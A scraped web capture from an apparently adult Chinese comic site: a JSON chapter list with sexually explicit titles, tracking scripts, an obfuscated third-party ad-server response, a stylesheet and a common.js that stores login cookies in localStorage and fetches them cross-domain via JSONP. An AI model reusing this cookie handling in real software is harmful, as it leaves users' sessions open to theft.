\u6770\u68ee\uff0c\u4eca\u5929\u4ee5\u6668\u4f1a\u665a\u70b9\u56de\u6765","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/97466.jpg","chapter_order":99,"create_time":"2021-09-01 20:47:32","update_time":"2021-09-01 21:00:52","show_time":"09-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c93\u8bdd - \u6770\u68ee\uff0c\u4eca\u5929\u4ee5\u6668\u4f1a\u665a\u70b9\u56de\u6765","sort":0},{"id":90148,"comic_id":1178,"chapter_name":"\u7b2c94\u8bdd - \u7ea6\u4f1a\u5c3e\u58f0\u7684\u7a81\u53d1\u72b6\u51b5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/97633.jpg","chapter_order":100,"create_time":"2021-09-08 21:29:36","update_time":"2021-09-08 21:38:17","show_time":"09-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c94\u8bdd - \u7ea6\u4f1a\u5c3e\u58f0\u7684\u7a81\u53d1\u72b6\u51b5","sort":0},{"id":90318,"comic_id":1178,"chapter_name":"\u7b2c95\u8bdd-\u674e\u8d24\u79c0\u2026\u548c\u6211\u53bb\u6469\u94c1\u5427","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/97819.jpg","chapter_order":101,"create_time":"2021-09-15 20:51:28","update_time":"2021-09-15 20:59:27","show_time":"09-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c95\u8bdd-\u674e\u8d24\u79c0\u2026\u548c\u6211\u53bb\u6469\u94c1\u5427","sort":0},{"id":90459,"comic_id":1178,"chapter_name":"\u7b2c96\u8bdd-\u548c\u6211\u60f3\u50cf\u7684\u5473\u9053\u4e0d\u4e00\u6837","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/97989.jpg","chapter_order":102,"create_time":"2021-09-22 20:07:35","update_time":"2021-09-22 20:13:47","show_time":"09-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c96\u8bdd-\u548c\u6211\u60f3\u50cf\u7684\u5473\u9053\u4e0d\u4e00\u6837","sort":0},{"id":90568,"comic_id":1178,"chapter_name":"\u7b2c97\u8bdd - \u4eca\u5929\u5b89\u5168\u671f&hellip;\u5c04\u8fdb\u6765\u5427","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/98111.jpg","chapter_order":103,"create_time":"2021-09-29 20:26:30","update_time":"2021-09-29 20:34:10","show_time":"09-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c97\u8bdd - \u4eca\u5929\u5b89\u5168\u671f&hellip;\u5c04\u8fdb\u6765\u5427","sort":0},{"id":90777,"comic_id":1178,"chapter_name":"\u7b2c98\u8bdd - \u5b8b\u4ee5\u6668\u662f\u8d24\u79c0\u4e13\u5c5e\u7684&hellip;","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/98333.jpg","chapter_order":104,"create_time":"2021-10-06 09:59:26","update_time":"2021-10-06 20:26:40","show_time":"10-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c98\u8bdd - \u5b8b\u4ee5\u6668\u662f\u8d24\u79c0\u4e13\u5c5e\u7684&hellip;","sort":0},{"id":91063,"comic_id":1178,"chapter_name":"\u7b2c99\u8bdd - \u88ab\u522b\u79cd\u6c34\u5f04\u6e7f\u7684\u4ee5\u6668","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/98604.jpg","chapter_order":105,"create_time":"2021-10-13 20:36:04","update_time":"2021-10-13 20:44:24","show_time":"10-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c99\u8bdd - \u88ab\u522b\u79cd\u6c34\u5f04\u6e7f\u7684\u4ee5\u6668","sort":0},{"id":91196,"comic_id":1178,"chapter_name":"\u7b2c100\u8bdd \u8d24\u79c0\u586b\u6ee1\u4e86\u6211\u7684\u8eab\u4f53","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/98774.jpg","chapter_order":106,"create_time":"2021-10-20 21:47:14","update_time":"2021-10-20 21:57:24","show_time":"10-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c100\u8bdd \u8d24\u79c0\u586b\u6ee1\u4e86\u6211\u7684\u8eab\u4f53","sort":0},{"id":91357,"comic_id":1178,"chapter_name":"\u7b2c101\u8bdd - \u6700\u540e\u548c\u6211\u4e00\u8d77\u53bb\u4e2a\u5730\u65b9\u5427","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/98919.jpg","chapter_order":107,"create_time":"2021-10-27 20:39:21","update_time":"2021-10-27 20:54:59","show_time":"10-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c101\u8bdd - \u6700\u540e\u548c\u6211\u4e00\u8d77\u53bb\u4e2a\u5730\u65b9\u5427","sort":0},{"id":91699,"comic_id":1178,"chapter_name":"\u7b2c102\u8bdd \u8fd9\u6b21\uff0c\u505a\u597d\u89c9\u609f\u4e86\u5417\uff1f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/99264.jpg","chapter_order":108,"create_time":"2021-11-03 19:48:40","update_time":"2021-11-03 20:07:40","show_time":"11-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c102\u8bdd \u8fd9\u6b21\uff0c\u505a\u597d\u89c9\u609f\u4e86\u5417\uff1f","sort":0},{"id":91883,"comic_id":1178,"chapter_name":"\u7b2c103\u8bdd \u5371\u6025\u65f6\u523b\u51fa\u73b0\u7684\u4ee5\u6668","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/99489.jpg","chapter_order":109,"create_time":"2021-11-10 20:23:05","update_time":"2021-11-10 20:34:22","show_time":"11-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c103\u8bdd \u5371\u6025\u65f6\u523b\u51fa\u73b0\u7684\u4ee5\u6668","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>
<div class="bottom">
    <p class="record">©歪歪漫画</p>
</div>
<script src=/e/action/onclick.php?classid=2&id=1178></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"117f724c5b5246169e6fc157817f19a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2117gc.amvu4a.com:8005/d/2543?t=0.7820858928121619
body_size: 1125
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1K{Q{1@{K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQsoo@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}1p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}1p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}@nnm((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.wwtoon.com/hanman/static/dist/ppm/css/global.css?v=20180820
body_size: 3677
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */
/*lengend*/
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset , button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

/*引用字体*/
body, html {
    height: 100%
}

body {
    background: #f5f5f5
}

body, button, input, select, textarea {
    font-size: 12px;
    font-family: "微软雅黑";
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: "liga","kern";
}

h1 {
    font-size: 18px;
}

h2 {
    font-size: 16px;
}

h3 {
    font-size: 14px;
}

h4, h5, h6 {
    font-size: 100%;
}

em {
    font-style: normal;
}

ul, ol {
    list-style: none;
}

a {
    text-decoration: none;
    cursor: pointer;
    outline: 0;
}

a:hover {
    text-decoration: none;
}

/* 重置表单元素 */
legend {
    color: #000;
}

fieldset, img {
    border: none;
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

button, input, select, textarea {
    font-size: 100%;
}

/* ========================= 页面常用样式 CSS样式 =========================== */
.clear {
    clear: both;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.autoHeight {
    height: auto !important;
    min-height: 0px;
    height: 0px;
}

.autoHeight:after {
    display: block;
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

.pd15 {
    padding-left: 15px;
}

.fred {
    color: #ff3939
}

.fgreen {
    color: #25c700
}

.ffb {
    color: #ffb821;
}

.ffb:hover {
    color: #dc9600
}

.f29 {
    color: #299af4
}

.f29:hover {
    color: #006cc2
}

.pd22 {
    padding-top: 22px;
}

.mt14 {
    margin-top: 14px;
}

.mb14 {
    margin-bottom: 14px;
}

/*head*/
.home {
    background: #f5f5f5
}

.header {
    height: 46px;
    background: url(../images/head_line.gif) no-repeat bottom;
    background-size: 100% 2px;
    background-color: #fff;
}

.header .serCh {
    display: none;
    width: 100%;
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
}

.serChinputBox {
    margin-right: 92px;
    height: 10px
}

.searInput {
    -webkit-appearance: none;
    width: 100%;
    float: left;
    height: 30px;
    border: 1px solid #cbcbcb;
    margin: 8px 0 0 10px;
    border-radius: 2px 0 0 2px;
    border-right: 0;
    background: #f5f5f5;
    outline: none;
    font-size: 15px;
    padding: 0 5px;
}

.searBtn {
    width: 33px;
    height: 28px;
    border: 1px solid #cbcbcb;
    float: right;
    margin: 8px 0 0 0;
    border-radius: 0 2px 2px 0;
    background: url(../images/bg_head_03.png) no-repeat center;
    background-size: 17px 17px;
    background-color: #f5f5f5;
    border-left: 0;
}

.searClose {
    width: 31px;
    height: 28px;
    border: 1px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 10px 10px;
    border-radius: 2px;
    float: right;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.messagSjr {
    width: 100%;
    position: absolute;
    top: 46px;
    z-index: 4;
    background: #fff;
    z-index: 888
}

.messagSjr .keyTit li {
    margin: 0 10px;
    padding: 0 5px;
    height: 40px;
    border-bottom: 1px solid #cbcbcb;
    line-height: 40px;
    font-size: 14px;
}

.messagSjr .keyTit li a {
    display: block;
    height: 40px;
    color: #585858
}

.messagSjr p {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    padding-left: 15px;
}

.messagSjr .tag {
    padding: 0 10px 0 10px;
}

.messagSjr .tag li {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    vertical-align: top;
    font-size: 12px;
    height: 34px;
    margin: 0 1px 1px 3px;
}

.messagSjr .tag li a {
    background: #42b5ff;
    display: inline-block;
    border-radius: 2px;
    *zoom: 1;
    *display: inline;
    font-size: 12px;
    padding: 5px 10px;
    height: 21px;
    color: #fff;
    line-height: 21px;
    text-decoration: none;
}

#hotTit {
    display: none
}

.c0 {
    background: #42b5ff;
}

.c1 {
    background: #0096ff;
}

.c2 {
    background: #2775f7;
}

.c3 {
    background: #0096ff;
}

.c4 {
    background: #0096ff;
}

.c5 {
    background: #42b5ff;
}

.header .logo {
    width: 105px;
    height: 44px;
    float: left;
    overflow: hidden
}

.header .logo img {
    display: block
}

.header .icon {
    display: block;
    display: block;
    float: right;
    background-size: 100% 100%
}

.header .icon.head {
    width: 19px;
    height: 19px;
    background-image: url(../images/bg_head_01.png);
    position: relative;
    z-index: 1;
    margin: 12px 18px 0 0;
}

.header .icon.head img {
    border-radius: 100px;
    width: 18px;
    height: 18px;
    top: 1px;
    position: absolute;
    left: 1px;
}

.header .icon.head:hover {
    background-image: url(../images/bg_head_02.png);
}

.header .icon.head .tip {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ff2a3e;
    border: 1px solid #fff;
    border-radius: 100px;
    position: absolute;
    right: -4px;
    top: -2px;
    display: none;
}

.header .icon.serch {
    width: 17px;
    height: 17px;
    background-image: url(../images/bg_head_03.png);
    margin: 13px 20px 0 0;
}

.header .icon.gold {
    /*width: 20px;*/
    height: 20px;
    background-image: url(../images/gold_icon.png);
    /*margin: 10px 20px 0 0;*/
    font-size: 10px;
    color: #fff;
    background: #ffb306;
    line-height: 19px;
    border-radius: 20px;
    display: inline-block;
    text-align: center;
    padding: 0px 5px;
    min-width: 17px;
    float: right;
    margin: 12px 20px 0 0;
}

.header .icon.serch:hover {
    background-image: url(../images/bg_head_04.png);
}

.header .icon.setup {
    width: 18px;
    height: 13px;
    background-image: url(../images/bg_head_05.png);
    margin: 15px 20px 0 0;
}

.header .icon.setup:hover {
    background-image: url(../images/bg_head_06.png);
}

.nav {
    background: rgba(255, 255, 255, 0.9);
    z-index: 3;
    width: 100%;
}

.nav li {
    text-align: center;
    float: left;
    /*width: 20%;*/
    width: 20%;
    padding-top: 1px;
    font-size: 14px;
    background: url(../images/nav_line.gif) no-repeat right center;
    height: 33px;
    background-size: 1px 50%
}

.nav li.nobor {
    background: none
}

.nav li:nth-child(5) {
    background: none
}

.nav li a {
    color: #636165;
    display: block;
    height: 33px;
    line-height: 33px;
}

.nav li a.cur {
    background: url(../images/nav_cur.png) no-repeat center bottom;
    color: #fc3f6c;
    background-size: 64px 4px
}

.nav.noab {
    position: relative
}

.menuBar {
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: none;
    z-index: 2
}

.menuBar ul {
    padding-left: 10px;
    margin-right: 60px;
}

.menuBar ul li {
    text-align: center;
    width: 20%;
    float: left;
    line-height: 44px;
    text-align: center;
    font-size: 14px;
}

.menuBar ul li a {
    color: #000
}

.menuClose {
    width: 31px;
    height: 28px;
    border: 2px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 17px 17px;
    border-radius : 2px;
    float: left;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.pageLine {
    margin-top: 0px;
    width: 100%;
    height: 4px;
    overflow: hidden;
    overflow: hidden
}

.pageLine img {
    display: block;
    height: 2px;
}

.pageLine.file {
    position: fixed;
    top: 44px;
}

.bottomNav {
    border-bottom: 1px solid #dcdcde;
}

.bottomNav li {
    width: 33%;
    float: left;
    border-right: 1px solid #dcdcde
}

.bottomNav li.last {
    border: none
}

.record {
    font-size: 12px;
    color: #5a5858;
    padding: 18px 0;
    text-align: center;
}

.record a {
    color: #299af4;
}

.bottomDown {
    width: 100%;
    height: 60px;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    bottom: 50px;
    display: none
}
.btm_in{
    position: relative;
}
.bottomDown .btm_img {
    width: 329px;
    display: block;
    height: 72px;
    position: absolute;
    top: -14px;
    left: 0;
    z-index: 4;
}
.app_download{
    display: block;
    width: 70px;
    height: 36px;
    background: url("../images/app_down_btn.png");
    float: right;
    background-size: 100%;
    position: absolute;
    right: 45px;
    top: 13px;
    z-index: 3;
}
.bottomDown .close {
    width: 20px;
    height: 20px;
    background: url(../images/bg_app_close.png);
    background-size: 100%;
    float: right;
    display: block;
    position: absolute;
    right: 10px;
    top: 21px;
    z-index: 44;
}

.subNav {
    background: #fff;
    border-bottom: 1px solid #dcdcde;
    height: 43px;
}

.subNav li {
    text-align: center;
    height: 43px;
    line-height: 43px;
    font-size: 12px;
    border-right: 1px solid #dcdcde;
    width: 100%;
    float: left
}

.subNav li.last {
    border: none
}

.subNav li a {
    width: 100%;
    height: 43px;
    display: block
}

.subNav li span {
    text-align: center;
    padding: 0 0 0 20px;
    color: #299af4;
}

.subNav li .a1 {
    background: url(../images/icon_01.png) no-repeat left;
    background-size: 15px 10px;
}

.subNav li .a2 {
    background: url(../images/icon_02.png) no-repeat left;
    background-size: 11px 12px;
}

.subNav li .a3 {
    background: url(../images/icon_03.png) no-repeat left;
    background-size: 11px 14px;
}

.subNav li .a4 {
    background: url(../images/icon_04.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a5 {
    background: url(../images/icon_05.png) no-repeat left;
    background-size: 13px 12px;
}

.subNav li .a6 {
    background: url(../images/icon_06.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a7 {
    background: url(../images/icon_07.png) no-repeat left;
    background-size: 14px 14px;
}

.subNav li .a8 {
    background: url(../images/icon_08.png) no-repeat left;
    background-size: 14px 12px;
}

.subNav li .a9 {
    background: url(../images/icon_09.png) no-repeat left;
    background-size: 13px 12px;
}

.PubBtn {
    border: 1px solid #fc3f6c;
    font-size: 13px;
    color: #fc3f6c;
    display: block;
    border-radius: 2px;
    text-align: center;
    width: 75px;
    height: 28px;
    line-height: 28px;
    float: left
}

/*弹层*/
.show {
    position: fixed;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    z-index: 9999;
    display: block;
    top: 0;
    left: 0;
    display: none;
}

.layer {
    width: 250px;
    height: 185px;
    background: #fff;
    border-radius: 2px;
    position: fixed;
    z-index: 99999;
    font-size: 14px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/iconItem.png) 0 -443px;
    margin: 45px auto 10px
}

.layerIcon02 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_sub.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon03 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_his.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon04 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -1px -883px;
    margin: 45px auto 10px
}

.layerIcon05 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -113px -883px;
    margin: 45px auto 10px
}

.layerIcon06 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_icon_sb.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layer p {
    line-height: 25px;
    text-align: center
}

.layer p.opacity {
    opacity: .6
}

.layer p.LinHei {
    margin: 18px 0 19px 0;
}

.layerBtn {
    width: 145px;
    height: 30px;
    display: block;
    display: block;
    width: 76px;
    height: 28px;
    background: #fff;
    border: 1px solid #fc3f6c;
    color: #fc3f6c;
    text-align: center;
    margin: 12px auto 0;
    line-height: 28px;
    border-radius: 2px;
}

.layer .look {
    float: left;
    line-height: 28px;
    margin: 1px 20px 0 38px;
}

.layer .look:hover {
    background: #fc3f6c;
    color: #fff
}

.layer .can {
    float: left;
    line-height: 28px;
    border: 1px solid #dcdcde;
    color: #343434
}

.layer .can:hover {
    background: #efefef
}

.layerBtn:hover {
    display: block;
    color: #fff;
    border: 2px solid #fc3f6c;
    background: #fc3f6c
}

.layerClose {
    width: 20px;
    height: 20px;
    background: url(../images/bg_layer_close.png);
    background-size: 12px 12px;
    margin: 10px;
    float: right;
    cursor: pointer
}

.layer.bg {
    background: rgba(255, 255, 255, 0.9);
}

.layer .sharBar {
    height: 76px;
    line-height: 76px;
    font-size: 30px;
    background: #fff;
    border-radius: 5px 5px 0 0;
    text-align: left;
    padding-left: 30px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_success.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

/*分享*/
.sharWin {
    width: 350px;
    height: 250px;
    position: fixed;
    z-index: 9999;
    border-radius: 2px;
    z-index: 999999;
    overflow: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0)
}

.sharWin .sharClose {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close.png) no-repeat center;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharClose:hover {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close_h.png) center no-repeat;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharBar {
    height: 38px;
    line-height: 38px;
    font-size: 15px;
    background: #fff;
    border-radius: 2px 2px 0 0;
    text-align: left;
    padding-left: 15px;
    background: #fff;
}

.sharWin .sharBox {
    height: 222px;
    background: rgba(255, 255, 255, .9)
}

.bds_tsina.sina {
    background: url(../images/bg_shar_sina.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 22px
}

.bds_qzone.zone {
    background: url(../images/bg_shar_zone.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

.bds_tqq.tqq {
    background: url(../images/bg_shar_tqq.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

/*支付*/

.bds_pay_qq.qq {
    background: url(../images/bg_pay_qq.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

.bds_pay_wx.wx {
    background: url(../images/bg_pay_wx.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 40px
}

.bds_pay_alipay.alipay {
    background: url(../images/bg_pay_alipay.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function: ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function: ease-in;
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

/*提醒*/
.app_home {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99;
    background-image: url("../images/bg_app_home.png");
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: 90% auto;
}

.app_text {
    width: 100%;
    height: 70px;
    background: url("../images/bg_app_text.png") no-repeat center;
    background-size: auto 100%;
    position: fixed;
    bottom: 106px;
    left: 0;
    z-index: 100;

}

.app_btn {
    width: 270px;
    height: 44px;
    position: fixed;
    bottom: 37px;
    z-index: 100;
}

.app_btn_look {
    width: 120px;
    height: 44px;
    background: #ffaa17;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: left;
    border-radius: 40px;
}

.app_btn_home {
    width: 120px;
    height: 44px;
    background: #0c95f5;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: right;
    border-radius: 40px;
    margin: auto;
}
.ovfHiden{overflow: hidden;height: 100%;}

--- FILE ---
content_type: application/javascript
request_url: https://www.wwtoon.com/hanman/static/dist/ppm/js/common.js
body_size: 17466
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
                                    return;
                                }
                            }
                            localStorage.myCookies = JSON.stringify(json.data.cookies);
                            for(var key in json.data.cookies){
                                setCookie(key,json.data.cookies[key],"/",99999);
                            }
                            //再自动登录
                            T.restGet('/api', {}, function (resjson) {});
                        }
                    },
                    error:function(){
                        //获取不到 不处理
                    }
                });
            }
        }

    }
}
//订阅消息
function subscribeUnread(){
    var url = '/subscribeUnread';
